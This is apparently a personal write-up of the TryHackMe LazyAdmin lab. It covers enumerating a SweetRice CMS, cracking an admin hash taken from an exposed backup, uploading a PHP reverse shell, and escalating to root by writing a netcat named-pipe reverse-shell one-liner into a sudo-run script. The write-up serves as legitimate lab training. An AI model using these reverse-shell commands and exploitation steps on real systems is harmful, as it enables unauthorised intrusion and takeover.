Introduction
This is a writeup for the room LazyAdmin on TryHackMe. LazyAdmin is a beginner level room that focuses on Linux exploitation.
This room is pretty similar to the other rooms I’ve done, with reverse shells, web servers, CMSes and privilege escalation. Nonetheless, it was a good avenue for me to apply what I’ve learnt B-)
Enumeration
Nmap
As usual, we start with our Nmap scan.
1 | nmap -sC -sV <ip> |
1 | Starting Nmap 7.94SVN ( https://nmap.org ) at 2023-12-27 21:25 +08 |
Here, we see two ports open, SSH and HTTP.
Let’s start at the web server.
Web Server
The web server is the default Apache2 Ubuntu page.
Doesn’t seem like we can do much here. So let’s run a directory brute force.
Dirb
1 | dirb http://<ip> |
1 | ---- Scanning URL: http://<ip>/ ---- |
(Accidentally stopped the scan here…)
The results took quite a bit of time, so I looked at the results as it came in. The first result was /content/.

Seems like some sort of CMS (Content Management System) thing. As per one of the last labs, there was a CVE related to Fuel CMS. I checked if this CMS had an entry in ExploitDB.

Seems like there are a few! While we don’t know what exact version this SweetRice CMS is, I looked through the various exploits. Arbitrary File Upload seemed like it could be useful in getting a reverse shell and Backup Disclosure seemed like it could be useful in getting some credentials. Cross-Site Request Forgery / PHP Code Execution seemed like it could be useful in getting a reverse shell as well.
Exploit
Backup Disclosure
The first exploit I looked into was Backup Disclosure.
1 | Title: SweetRice 1.5.1 - Backup Disclosure |
It seems like we could get some MySQL backups. Going to the <ip>/inc/mysql_backup directory, there was unfortunately nothing there.

After a bit of thinking and poking around, I realised that the home directory wasn’t even the CMS haha… I had to go to <ip>/content/inc/mysql_backup instead.

From there, there was a backup file present. I downloaded it and had a look at it.

Googling about MySQL backups, I found that it was a set of PHP commands used to interact with the MySQL database. Within it, there was a username and hashed password.

1 | "description\\";s:11:\\"Description\\";s:5:\\"admin\\";s:7:\\"manager\\";s:6:\\"passwd\\";s:32:\\"42f749ade7f9e195bf475f37a44cafcb\\";s:5:\\"close\\";i:1;s:9:\\"close_tip\\";s:454:\\"<p>Welcome to SweetRice - Thank your for install SweetRice as your website management system.</p><h1>This site is build |
I tried going to CrackStation to crack it and it worked.

Now that we have the credentials, we can move on to logging in to the CMS. Except… I don’t know where the login page is. Earlier on, I very coincidentally stopped the dirb as it was going through the /content directory.
Once again, I had to use dirb to find pages within /content.
1 | ==> DIRECTORY: http://<ip>/content/_themes/ |
The as directory seemed the most interesting, so I went to it. Sure enough, it was the login page we were looking for. Logging in with the credentials we found earlier, we get access to the dashboard.
And now, we can see the dashboard.
But just being able to see the dashboard isn’t really enough for us to do anything. I was a little stuck, so I looked at the other exploits.
Cross-Site Request Forgery / PHP Code Execution
From ExploitDB:
1 | <!-- |
So this seems like an admin can add a malicious ‘ad’ to the website which can be a PHP file. Thus, we could probably use this to get a reverse shell, since we already have admin access.
Reverse Shell - User Flag
Using the usual PHP reverse shell from pentestmonkey, I modified the exploit’s IP to match my host’s IP.
1 | $ip = '<host_ip>'; // CHANGE THIS |
Next, I uploaded the PHP exploit on the ads tab on the dashboard, giving it the name exploit, and submitted it.

From there, I started a netcat listener on my host device.
1 | nc -lvnp 1234 |
Then, to run the exploit, I went to http://<ip>/content/inc/ads/exploit.
On my netcat listener, I got a connection! I then stabilised the shell so that I could use more commands.

Once that was done, I navigated to the home directory and found the user flag.

Privilege Escalation - Root Flag
Now, we have to find out how to escalate our privileges to root. Running sudo -l, we can see what commands we can run as root.
1 | www-data@THM-Chal:/$ sudo -l |
That’s wild. We can run a Perl script backup.pl as root. Let’s check out the file. Looking at the permissions:
1 | www-data@THM-Chal:/$ ls -la /home/itguy/backup.pl |
We can see that we can only read and execute the file. That’s a bummer, since we can’t edit the file. But first, let’s see what the file does.
1 | www-data@THM-Chal:/$ cat /home/itguy/backup.pl |
1 | #!/usr/bin/perl |
So it runs a shell script copy.sh in the /etc directory. Similarly, let’s check out the permissions and see what the contents of the file are.
1 | www-data@THM-Chal:/$ ls -la /etc/copy.sh |
Firstly, we have rwx permissions on it, which means that we can edit the file. Secondly, its pretty interesting that /etc/copy.sh… is a reverse shell. What we need to do is to edit the IP address and set up a netcat listener.
Amazingly, the system did not have any text editors installed/enabled :|

Alright fine. We can use echo instead to overwrite the file. Being a lazy pleb, I went to a Reverse Shell Generator to generate a similar reverse shell.
1 | www-data@THM-Chal:/$ echo "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 10.2.95.111 2345 >/tmp/f" > /etc/copy.sh |
After running the netcat listener, we can run the Perl script as root.
1 | www-data@THM-Chal:/$ sudo /usr/bin/perl /home/itguy/backup.pl |
From there, we get a root shell! We can now get the root flag.

Conclusion
This was a rather easy room for me, and I do like that there were multiple ways to solve it (with the various exploits). I’m definitely feeling more confident in my skills in solving the easier rooms, and hopefully I can move on to the harder ones soon! :D